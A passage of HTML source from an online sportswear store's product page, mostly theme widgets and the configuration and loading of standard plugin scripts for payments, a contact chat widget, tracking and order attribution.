1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://osiesports.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Cart" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Cart</span></a></li><li class="ns-yith_mini_quote nasa-icon-quote"><div class="widget woocommerce widget_ywraq_mini_list_quote"><div class="yith-ywraq-list-widget-wrapper" data-instance="title=Quote+List&amp;item_name=item&amp;item_plural_name=items&amp;show_thumbnail=1&amp;show_price=1&amp;show_quantity=1&amp;show_variations=1&amp;show_title_inside=0&amp;button_label=View+list&amp;open_quote_page=0&amp;args%5Btitle%5D=Quote+List&amp;args%5Bitem_name%5D=item&amp;args%5Bitem_plural_name%5D=items&amp;args%5Bshow_thumbnail%5D=1&amp;args%5Bshow_price%5D=1&amp;args%5Bshow_quantity%5D=1&amp;args%5Bshow_variations%5D=1&amp;args%5Bshow_title_inside%5D=0&amp;args%5Bbutton_label%5D=View+list&amp;args%5Bopen_quote_page%5D=0&amp;widget_type=mini">
<div class="raq-info empty-raq">
	<a class="raq_label" 	   href="https://osiesports.com/request-quote/">
					<span class="raq-tip-counter">
					<span class="raq-items-number">0</span> 
															   items				</span>
			<span class="handler-label">Quote List</span>
			</a>
</div>
<div class="yith-ywraq-list-wrapper">
	<div class="close">X</div>
	<div class="yith-ywraq-list-content">
				<ul class="yith-ywraq-list">
							<li class="no-product">
					No products in the list				</li>
					</ul>
			</div>
</div>

</div></div></li></ul>    </div>
</div>
            </script>
            <script type="text/template" id="nasa-style-off-canvas" data-link="https://osiesports.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://osiesports.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://osiesports.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elessi-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://osiesports.com/"}},{"@type":"ListItem","position":2,"item":{"name":"FITNESS WEAR","@id":"https://osiesports.com/product-category/fitness-wear/"}},{"@type":"ListItem","position":3,"item":{"name":"SPORTS BRA","@id":"https://osiesports.com/product-category/fitness-wear/sports-bra/"}},{"@type":"ListItem","position":4,"item":{"name":"OS-2106","@id":"https://osiesports.com/product/os-2106/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=430971056179650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            Customize this item?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-type">
                        Font Type                    </label>
                    <select id="nasa-ct-font-type" name="nasa-ct-font-type">
                        <option value="Font One">Font One</option><option value="Font Two">Font Two</option><option value="Font Three">Font Three</option><option value="Font Four">Font Four</option>                    </select>
                </div>
                            
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-colour">
                        Font Colour                    </label>
                    <select id="nasa-ct-font-colour" name="nasa-ct-font-colour">
                        <option value="Black">Black</option><option value="White">White</option><option value="Silver">Silver</option><option value="Gold">Gold</option>                    </select>
                </div>
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Font Orientation                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Portrait">Portrait</option><option value="Landscape">Landscape</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Enter personalized text                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://osiesports.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://osiesports.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3699-css' href='https://osiesports.com/wp-content/uploads/elementor/css/post-3699.css?ver=1768884644' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://osiesports.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://osiesports.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://osiesports.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://osiesports.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/osiesports.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/osiesports.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"552f078f49","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764897368" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AQ0kY4TF0aoUWguQTMusLfcj3xutQp0sNsg0-pt4kXL7K7pEg5FkcC9YxnOtrjKlGHlPRVEzk5BLydat&currency=USD&integration-date=2025-08-26&components=buttons,funding-eligibility,messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AQ0kY4TF0aoUWguQTMusLfcj3xutQp0sNsg0-pt4kXL7K7pEg5FkcC9YxnOtrjKlGHlPRVEzk5BLydat","currency":"USD","integration-date":"2025-08-26","components":"buttons,funding-eligibility,messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AQ0kY4TF0aoUWguQTMusLfcj3xutQp0sNsg0-pt4kXL7K7pEg5FkcC9YxnOtrjKlGHlPRVEzk5BLydat","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id&elementor_page_id=3995","nonce":"71d9a2828e","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/osiesports.com\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart&elementor_page_id=3995","nonce":"e3c52bb64c"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart&elementor_page_id=3995","nonce":"0ecf13b00f"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order&elementor_page_id=3995","nonce":"0baf6fa89d"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order&elementor_page_id=3995","nonce":"33189a6264"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order&elementor_page_id=3995","nonce":"03ef828088"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription&elementor_page_id=3995","nonce":"847c2dd814"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal&elementor_page_id=3995","nonce":"f4034d0833"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form&elementor_page_id=3995","nonce":"eea305ae3b"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout&elementor_page_id=3995","nonce":"bccd04ca0e"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params&elementor_page_id=3995"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token&elementor_page_id=3995","nonce":"417f9acb5d"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token&elementor_page_id=3995","nonce":"2b7b6f8a67"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id&elementor_page_id=3995","nonce":"64c7a71d1e"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping&elementor_page_id=3995","nonce":"e840a1b8a2"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/osiesports.com\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/osiesports.com\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/osiesports.com\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"b8a40caba1","update_shipping_method":"\/?wc-ajax=update_shipping_method&elementor_page_id=3995"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":false},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.1.0" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/osiesports.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"8531cb2bbc","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"79b715fc17","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+923001478689","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+923001478689","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"79b715fc17","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"923001478689","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=923001478689","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"79b715fc17","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://osiesports.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.81697449550" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/osiesports.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/nasa-core/assets/js/min/jquery.magnific-popup.min.js" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"Days","months":"Months","weeks":"Weeks","years":"Years","hours":"Hours","minutes":"Mins","seconds":"Secs","day":"Day","month":"Month","week":"Week","year":"Year","hour":"Hour","minute":"Min","second":"Sec"};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"\/?wc-ajax=%%endpoint%%&elementor_page_id=3995","current_lang":"","no_product_in_list":"<p class=\"ywraq_list_empty_message\">Your list is empty, add products to the list to send a request<p><p class=\"return-to-shop\"><a class=\"button wc-backward\" href=\"https:\/\/osiesports.com\/shop\/\">Return to Shop<\/a><\/p>","block_loader":"https:\/\/osiesports.com\/wp-content\/plugins\/yith-woocommerce-request-a-quote-premium\/assets\/images\/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https:\/\/osiesports.com\/request-quote\/","current_user_id":"","hide_price":"1","allow_out_of_stock":"1","allow_only_on_out_of_stock":"","select_quantity":"Set at least the quantity for a product","i18n_choose_a_variation":"Please select some product options before adding this product to your quote list.","i18n_out_of_stock":"This Variation is Out of Stock, please select another one.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"0","widget_classes":".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote","show_form_with_empty_list":"0","mini_list_widget_popup":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=4.0.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
